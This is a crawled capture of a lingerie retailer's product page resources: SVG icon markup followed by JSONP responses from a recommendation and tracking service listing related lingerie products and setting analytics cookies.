fill="#3B3935"/></symbol><symbol fill="none" id="svg-sort" viewBox="0 0 13 18"><title>sort</title><path d="M7.019 1.22a.725.725 0 00-1.04 0L1.573 5.719a.762.762 0 000 1.061.725.725 0 001.04 0L6.5 2.81l3.888 3.968a.725.725 0 001.04 0 .762.762 0 000-1.062L7.02 1.217l-.002.003zM5.981 16.78a.725.725 0 001.04 0l4.407-4.499a.762.762 0 000-1.061.725.725 0 00-1.04 0L6.5 15.19l-3.888-3.968a.725.725 0 00-1.04 0 .762.762 0 000 1.062l4.407 4.499.002-.003z" fill="#3B3935"/></symbol><symbol id="svg-square-rabbit" viewBox="0 0 260 260"><title>square-rabbit</title><g data-name="Layer 2"><path d="M250 0H10A10 10 0 000 10v240a10 10 0 0010 10h240a10 10 0 0010-10V10a10 10 0 00-10-10zm-79.47 180.8c-1.48 3.77-1.66 8.53-2.38 12.63-1.66 9.58 1.55 18.82-2.21 28.15-.91 2.25-13.42 21.8-15.24 22.39 5.94.24 12.27 1.78 16.3 6.44H88.43a43.25 43.25 0 01-5.34 0c-.45-.06-1.74.25-2.11 0-.83-.56-.11-1.06-.75-1.6-.1-.08-.28-1.49-.64-1.86-.62-.65-2.41-.87-3.29-1.41a11.41 11.41 0 01-4.23-4.38c-1.93-3.68-.46-7.14-.87-10.74-.39-3.33-1.58-6.67-2-10.07a106.12 106.12 0 0118.61-73.78c2.93-4.15 8.25-8.14 10.57-12.51 2-3.71 2.59-9.48 4.7-13.61a48.34 48.34 0 019.87-13.4c-6.53-4.91-8.09-12.23-4.21-19.49 1.35-2.52 4.55-4.9 5.39-7.51.36-1.11 0-3.59.23-4.94.33-2.36 2.7-6.59 2.31-8.82-.48-2.78-4.83-5.67-6.63-7.51a39.05 39.05 0 01-6.75-9.48c-4.25-8.17-1.36-14.9-1.52-23.61-.13-7.39.76-16 9.48-9.34 6.37 4.84 10.48 12 13.46 19.25a112 112 0 013.72 11c.59 2 1.75 7 2.8 8.79.65 1.12 8.29 1.58 10.27-1.16s.59-7.85 1.28-11.57c1.52-8.09 5.91-15.18 10.44-21.9 3.45-5.08 7.27-15.82 12.78-6.76 4 6.59 3.17 15.81 2.95 23.16-.27 8.73-2.74 15.58-7.2 23-.84 1.42-2.54 3.31-3 4.9-.74 2.69 0 1.41.59 3.89.85 3.36 1.86 7.87 3.87 10.64 4.83 6.64 9.32 11.27 5.6 20.17-2.64 6.34-8.46 11-6 18.43 1 3 3.28 5.69 4.25 8.88a78.07 78.07 0 012.66 14.78c.52 4.93.44 9.86.79 14.79.35 4.74 2.47 8.93 2.88 13.6.4 4.5-1.39 6.76-2.86 10.56z" fill="#1d1d1b" fill-rule="evenodd" data-name="Layer 1"/></g></symbol><symbol fill="none" id="svg-star" viewBox="0 0 31 31"><title>star</title><path fill="#80C7BC" d="M17.186 1.555A1.875 1.875 0 0015.496.5c-.722 0-1.374.41-1.69 1.055l-3.776 7.75-8.43 1.243a1.874 1.874 0 00-1.045 3.187l6.117 6.04-1.444 8.536a1.879 1.879 0 00.757 1.834c.582.416 1.35.469 1.985.135l7.532-4.013 7.532 4.013a1.883 1.883 0 002.741-1.969l-1.45-8.536 6.117-6.04a1.87 1.87 0 00.464-1.916 1.882 1.882 0 00-1.509-1.271l-8.436-1.242-3.774-7.751z"/></symbol><symbol fill="none" id="svg-store" viewBox="0 0 24 22"><title>store</title><path d="M1.38 8.724h21.24c.761 0 1.38-.677 1.38-1.51 0-.3-.082-.59-.233-.836l-2.834-4.652c-.334-.55-.893-.877-1.497-.877H4.564c-.6 0-1.163.328-1.497.877L.232 6.373c-.15.25-.232.542-.232.837 0 .837.619 1.514 1.38 1.514zm1.02 1.312v9.843c0 1.088.806 1.97 1.8 1.97h8.4c.994 0 1.8-.882 1.8-1.97v-9.843H12V16.6H4.8v-6.563H2.4zm16.8 0v10.5c0 .726.536 1.313 1.2 1.313.664 0 1.2-.587 1.2-1.313v-10.5h-2.4z" fill="#3B3935"/></symbol><symbol id="svg-stores-icon" viewBox="0 0 18 24"><title>stores-icon</title><g data-name="Layer 2"><path d="M9 21.87A15.92 15.92 0 0012.57 18 22 22 0 0015 13.57 12.49 12.49 0 0016 9 7 7 0 002 9a12.14 12.14 0 001 4.54A22.07 22.07 0 005.43 18 16.15 16.15 0 009 21.87M9 5.11a4 4 0 11-4 4 4 4 0 014-4M9 24c-.88 0-3.07-1.83-5.21-4.88a24.51 24.51 0 01-2.65-4.83A14.31 14.31 0 010 9a9 9 0 0118 0 14.32 14.32 0 01-1.14 5.31 24.51 24.51 0 01-2.65 4.83C12.08 22.18 9.89 24 9 24zM9 7.11a2 2 0 102 2 2 2 0 00-2-2z" fill="#3c3835" data-name="Layer 1"/></g></symbol><symbol fill="none" id="svg-tick-white" viewBox="0 0 20 20"><title>tick-white</title><path d="M18.499 4.352c.478.468.478 1.23 0 1.698l-9.795 9.599a1.244 1.244 0 01-1.733 0l-4.897-4.8a1.185 1.185 0 010-1.698 1.244 1.244 0 011.733 0l4.032 3.948 8.93-8.747a1.244 1.244 0 011.734 0h-.004z" fill="#fff"/></symbol><symbol fill="none" id="svg-tick" viewBox="0 0 24 25"><title>tick</title><path fill="#3b3935" d="M21.107 5.596c.514.584.514 1.534 0 2.119l-10.52 11.97a1.336 1.552 0 01-1.863 0L3.464 13.7a1.273 1.478 0 010-2.118 1.336 1.552 0 011.861 0l4.334 4.925 9.592-10.91a1.336 1.552 0 011.861 0h-.003z" stroke-width="1.157"/></symbol><symbol id="svg-trustpilot-logo" viewBox="0 0 90.77 22.28"><title>trustpilot-logo</title><g data-name="Layer 2"><g data-name="Layer 1"><path data-name="Path 4433" d="M23.86 7.9H33v1.71h-3.57v9.63h-2V9.61h-3.6V7.9zm8.78 3.1h1.7v1.59a1.88 1.88 0 01.32-.65 2.21 2.21 0 01.56-.58A2.47 2.47 0 0136 11a2.05 2.05 0 01.8-.17h.69v1.73l-.4-.06h-.39a2.11 2.11 0 00-.86.19 2 2 0 00-.71.53 2.68 2.68 0 00-.49.87 3.55 3.55 0 00-.18 1.21v3.9h-1.84v-8.17zm13.13 8.21H44V18.1a2.6 2.6 0 01-1 1 2.66 2.66 0 01-1.35.37 2.94 2.94 0 01-2.34-.8 3.45 3.45 0 01-.73-2.42V11h1.82v5a2.15 2.15 0 00.42 1.53 1.49 1.49 0 001.17.45 2.23 2.23 0 00.95-.18 1.58 1.58 0 00.62-.47 1.89 1.89 0 00.35-.71 3.33 3.33 0 00.1-.89V11h1.82v8.21zm3.09-2.63a1.44 1.44 0 00.61 1.12 2.38 2.38 0 001.25.32c.19 0 .38 0 .58-.05a2.11 2.11 0 00.6-.15 1.12 1.12 0 00.47-.33.81.81 0 00.17-.56.84.84 0 00-.26-.58 2.34 2.34 0 00-.61-.36 5 5 0 00-.84-.23l-1-.21c-.34-.08-.67-.17-1-.27a2.86 2.86 0 01-.85-.44 1.82 1.82 0 01-.59-.7 2.21 2.21 0 01-.23-1.05 1.77 1.77 0 01.38-1.09 2.35 2.35 0 01.84-.73 3.67 3.67 0 011.11-.39 6.62 6.62 0 011.17-.11 4.94 4.94 0 011.21.14 3 3 0 011 .44 2.33 2.33 0 01.78.78 2.85 2.85 0 01.39 1.17h-1.85a1.2 1.2 0 00-.59-.88 2.53 2.53 0 00-1.08-.23h-.45a4.05 4.05 0 00-.5.12 1.16 1.16 0 00-.39.26.61.61 0 00-.17.44.67.67 0 00.23.53 2 2 0 00.6.35 5.06 5.06 0 00.85.22l1 .22a7.71 7.71 0 011 .27 2.55 2.55 0 01.85.44 2 2 0 01.83 1.69A2.24 2.24 0 0154 18a2.83 2.83 0 01-.86.83 4 4 0 01-1.18.47 5.68 5.68 0 01-1.29.15 5 5 0 01-1.44-.18 3.54 3.54 0 01-1.15-.53 2.48 2.48 0 01-.75-.89 2.79 2.79 0 01-.3-1.27h1.83zm6-5.58h1.37V8.55H58V11h1.63v1.35H58v4.39a4.32 4.32 0 000 .5 1 1 0 00.1.34.68.68 0 00.26.22 1.33 1.33 0 00.48.07h.38l.38-.06v1.4a5.9 5.9 0 01-.59.06 2.92 2.92 0 01-.59 0 3.7 3.7 0 01-1.15-.13 1.71 1.71 0 01-.68-.39 1.38 1.38 0 01-.33-.66 4.52 4.52 0 01-.11-.9v-4.81h-1.31V11zm6.1 0h1.7v1.12a2.21 2.21 0 011.06-1 3.29 3.29 0 011.48-.32 3.62 3.62 0 011.69.35 3.15 3.15 0 011.2.94 3.82 3.82 0 01.71 1.39 6.16 6.16 0 010 3.3 4.11 4.11 0 01-.65 1.37 3.18 3.18 0 01-1.1 1 3.29 3.29 0 01-1.57.36 4.15 4.15 0 01-.79-.08 3.23 3.23 0 01-.75-.22 2.68 2.68 0 01-.67-.41 2.4 2.4 0 01-.52-.58v4.1H61V11zm6.33 4.11a3.26 3.26 0 00-.15-1.07 2.61 2.61 0 00-.44-.92 2.2 2.2 0 00-.7-.62 2 2 0 00-1-.25 2 2 0 00-1.73.79 3.61 3.61 0 00-.57 2.12 3.75 3.75 0 00.15 1.15 2.59 2.59 0 00.45.91 2.35 2.35 0 00.73.6A2.07 2.07 0 0065 18a2.12 2.12 0 001-.25 2.59 2.59 0 00.71-.65 2.63 2.63 0 00.39-.93 4.81 4.81 0 00.12-1.07zm3.2-7.24h1.81v1.74h-1.83zm0 3.13h1.81v8.21h-1.83zm3.41-3.1h1.81v11.34H73.9zm7.35 11.57a4.36 4.36 0 01-1.75-.33 4 4 0 01-1.3-.9 3.76 3.76 0 01-.8-1.38 5.38 5.38 0 01-.29-1.74 4.82 4.82 0 01.29-1.72 4 4 0 01.8-1.4 3.55 3.55 0 011.3-.89 4.54 4.54 0 011.75-.33 4.44 4.44 0 011.76.33 3.87 3.87 0 011.3.89 4.06 4.06 0 01.8 1.38 5.34 5.34 0 01.28 1.72 4.85 4.85 0 01-.28 1.74 4.23 4.23 0 01-.8 1.38 3.75 3.75 0 01-1.3.9 4.82 4.82 0 01-1.76.35zm0-1.44a2 2 0 001-.26 2.27 2.27 0 00.72-.66 2.87 2.87 0 00.43-.92 4.15 4.15 0 000-2.1 2.82 2.82 0 00-.43-.93 2.36 2.36 0 00-.72-.65 2.27 2.27 0 00-1-.26 2.23 2.23 0 00-1 .26 2.28 2.28 0 00-.73.65 2.61 2.61 0 00-.42.93 4.15 4.15 0 000 2.1 2.65 2.65 0 00.42.92 2.2 2.2 0 00.73.66 2 2 0 001 .23zm4.69-7h1.38V8.55h1.81V11h1.64v1.35h-1.64v4.39a4.32 4.32 0 000 .5 1 1 0 00.11.34.56.56 0 00.26.22 1.27 1.27 0 00.48.07h.38l.38-.06v1.4l-.59.06a3 3 0 01-.59 0 3.7 3.7 0 01-1.15-.13 1.82 1.82 0 01-.69-.39 1.47 1.47 0 01-.33-.66 4.51 4.51 0 01-.1-.9v-4.81h-1.35V11z" fill="#fff"/><path data-name="Path 4434" d="M21.74 7.9h-8.3L10.88 0 8.3 7.9 0 7.88l6.72 4.89-2.58 7.9 6.72-4.89 6.72 4.89-2.58-7.9z" fill="#00b67a"/><path data-name="Path 4435" d="M15.6 14.55l-.6-1.78-4.14 3z" fill="#005128"/></g></g></symbol><symbol id="svg-trustpilot-single-star" viewBox="0 0 12 12"><title>trustpilot-single-star</title><g data-name="Layer 2"><path d="M6 9.15l2.61-.7L9.7 12zm6-4.58H7.41L6 0 4.59 4.57H0L3.71 7.4 2.3 12 6 9.13 8.3 7.4 12 4.57z" fill="#00b67a" data-name="Layer 1"/></g></symbol><symbol id="svg-trustpilot-solid-star" viewBox="0 0 16 16"><title>trustpilot-solid-star</title><g data-name="Layer 2"><g data-name="Layer 1"><path data-name="Rectangle 489" fill="#00b67a" d="M0 0h16v16H0z"/><g data-name="Group 3515"><path data-name="Path 3863" d="M8 11.15l2.61-.7L11.7 14zm6-4.58H9.41L8 2 6.59 6.57H2L5.71 9.4 4.3 14 8 11.13l2.3-1.73L14 6.57z" fill="#fff"/></g></g></g></symbol><symbol class="svg-inline--fa fa-heart fa-w-16" id="svg-wishlist-icon" viewBox="0 0 512 512"><title>wishlist-icon</title><path fill="currentColor" d="M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z"/></symbol></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Homepage-recommender?callback=CQuotient._callback2&_=1769589152299&_device=mac&userId=&cookieId=acEsDb0QhZmpcc8zVh2RUqK1Ra&emailId=&anchors=id%3A%3ALUMINESCENT-PADDED-PLUNGE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-detail-4&slotConfigId=Recommendations%20-%202022-02-04%2015%3A19%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22acEsDb0QhZmpcc8zVh2RUqK1Ra%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22LUMINESCENT-PADDED-PLUNGE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-detail-4%22%2C%22slotConfigId%22%3A%22Recommendations%20-%202022-02-04%2015%3A19%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 87
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"Homepage-recommender":{"displayMessage":"Homepage-recommender","recs":[],"recoUUID":"c705d78b-4fa1-4309-90f1-f98281661c4f"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/customers-also-viewed?callback=CQuotient._callback1&_=1769589152298&_device=mac&userId=&cookieId=acEsDb0QhZmpcc8zVh2RUqK1Ra&emailId=&anchors=id%3A%3ALUMINESCENT-PADDED-PLUNGE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-recommendations-m&slotConfigId=Variant%20A%20-%202023-02-09%2015%3A40%3A32&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22acEsDb0QhZmpcc8zVh2RUqK1Ra%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22LUMINESCENT-PADDED-PLUNGE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-recommendations-m%22%2C%22slotConfigId%22%3A%22Variant%20A%20-%202023-02-09%2015%3A40%3A32%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 1105
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"customers-also-viewed":{"displayMessage":"customers-also-viewed","recs":[{"id":"HEAVY-DUTY-CROTCHLESS-BODY","product_name":"Heavy Duty Crotchless Body","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw281ae9e6/images/2010300/heavydutycrotchlessbody-black-all--2010300-back-.jpg","product_url":"https://www.annsummers.com/erotic/erotic-all-crotchless-landing/erotic-crotchless-bodies/heavy-duty-crotchless-body/HEAVY-DUTY-CROTCHLESS-BODY.html"},{"id":"EVERLASTING-LOVE-BODY","product_name":"Everlasting Love Body","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2fffc4a6/images/2009159/everlastinglovebody-pink-a-d--2009159-crop-.jpg","product_url":"https://www.annsummers.com/special-offers-sale/special-offers-sale-lingerie-all/everlasting-love-body/EVERLASTING-LOVE-BODY.html"},{"id":"SHIMMERING-SUSPENDER-BELT-NEW","product_name":"Shimmering Suspender Belt","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6389fa89/images/2028508/shimmeringsuspenderbelt-redplum-all--2028508-front-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-shop-by-category-suspender-belts-waspies/shimmering-suspender-belt/SHIMMERING-SUSPENDER-BELT-NEW.html"},{"id":"ROXANNE-NON-PAD-BALCONY-BRA","product_name":"Roxanne Non Padded Balcony Bra","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4eb50499/images/2028430/roxannenonpadbalcony-black-tomato-a-d--2028430-frontk-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/roxanne-non-padded-balcony-bra/ROXANNE-NON-PAD-BALCONY-BRA.html"},{"id":"ROSES-ARE-RED-THONG","product_name":"Roses Are Red Crotchless String","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw49990463/images/2028884/rosesareredthong-lipstickred-all--2028884-detail1-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-shop-by-category-knickers-and-thongs/lingerie-shop-by-category-knickers-and-thongs-thongs/roses-are-red-crotchless-string/ROSES-ARE-RED-THONG.html"},{"id":"ENTICEMENT-SUSPENDER-BELT","product_name":"Enticement Waspie","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7a3cac92/images/2008816/enticementsuspenderbelt-black-all--2008816-im-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-shop-by-category-suspender-belts-waspies/enticement-waspie/ENTICEMENT-SUSPENDER-BELT.html"},{"id":"ENCHANTING-ROSE-SUSPENDER-BELT","product_name":"Enchanting Rose Suspender Belt","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwba58d6a0/images/2028721/enchantingrosesuspenderbelt-black-roseprint-all--2028721-detail-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-shop-by-category-suspender-belts-waspies/enchanting-rose-suspender-belt/ENCHANTING-ROSE-SUSPENDER-BELT.html"},{"id":"ENCHANTING-ROSE-PLUNGE-BRA","product_name":"Enchanting Rose Padded Plunge Bra","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcd9132df/images/2028718/enchantingrosepaddedplunge-black-roseprint-dd--2028718-cropk-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-plunge-bra/enchanting-rose-padded-plunge-bra/ENCHANTING-ROSE-PLUNGE-BRA.html"},{"id":"WILD-ROMANCE-BALCONY-BRA","product_name":"Wild Romance Padded Balcony Bra","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0f46c415/images/2028723/wildromancepaddedbalcony-black-animalprint-a-d--2028723-back-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-balcony-bra/wild-romance-padded-balcony-bra/WILD-ROMANCE-BALCONY-BRA.html"},{"id":"UNDENIABLE-PLUNGE-BRA","product_name":"Undeniable Padded Plunge Bra","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw956ec92f/images/2028345/undeniablepaddedplunge-black-a-d--2028345-crop-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-plunge-bra/undeniable-padded-plunge-bra/UNDENIABLE-PLUNGE-BRA.html"}],"recoUUID":"b5bff1d0-5353-4652-a632-ce6533fba186"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=acEsDb0QhZmpcc8zVh2RUqK1Ra&userId=&emailId=&product=id%3A%3ALUMINESCENT-PADDED-PLUNGE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAUX&siteId=AS-GB&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fluminescent-padded-plunge-bra%2FLUMINESCENT-PADDED-PLUNGE.html%3Fdwvar_LUMINESCENT-PADDED-PLUNGE_color%3DDark%2520Purple&ls=true&_=1769589152295&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22acEsDb0QhZmpcc8zVh2RUqK1Ra%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22LUMINESCENT-PADDED-PLUNGE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fluminescent-padded-plunge-bra%2FLUMINESCENT-PADDED-PLUNGE.html%3Fdwvar_LUMINESCENT-PADDED-PLUNGE_color%3DDark%2520Purple%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769589152295%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 382
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"acEsDb0QhZmpcc8zVh2RUqK1Ra","m":34128000},{"k":"__cq_bc","v":"%7B%22aaux-AS-GB%22%3A%5B%7B%22id%22%3A%22LUMINESCENT-PADDED-PLUNGE%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);